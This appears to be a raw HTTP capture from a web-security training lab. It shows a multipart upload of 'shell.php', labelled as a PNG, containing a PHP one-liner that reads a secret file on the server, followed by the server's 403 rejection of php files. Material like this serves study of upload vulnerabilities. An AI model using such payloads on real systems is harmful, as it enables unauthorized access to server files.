 POST /my-account/avatar HTTP/2
Host: 0a21007c04bde64f820d6a0200e1001b.web-security-academy.net
Cookie: session=kHJblQLTmXHGwIdgtmjzlKAI6anh73E2
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary8ad0f2dea8cbdbe1974acdf30f4f3c72
Content-Length: 518
Origin: https://0a21007c04bde64f820d6a0200e1001b.web-security-academy.net
Referer: https://0a21007c04bde64f820d6a0200e1001b.web-security-academy.net/my-account
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
------geckoformboundary8ad0f2dea8cbdbe1974acdf30f4f3c72
Content-Disposition: form-data; name="avatar"; filename="shell.php"
Content-Type: image/png
<?php echo file_get_contents('/home/carlos/secret');?>
------geckoformboundary8ad0f2dea8cbdbe1974acdf30f4f3c72
Content-Disposition: form-data; name="user"
wiener
------geckoformboundary8ad0f2dea8cbdbe1974acdf30f4f3c72
Content-Disposition: form-data; name="csrf"
6S3pLZaWLU3mOOkwFbZ25n4wynblb2Cf
------geckoformboundary8ad0f2dea8cbdbe1974acdf30f4f3c72--
1 HTTP/2 403 Forbidden
2 Date: Thu, 22 May 2025 07:39:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>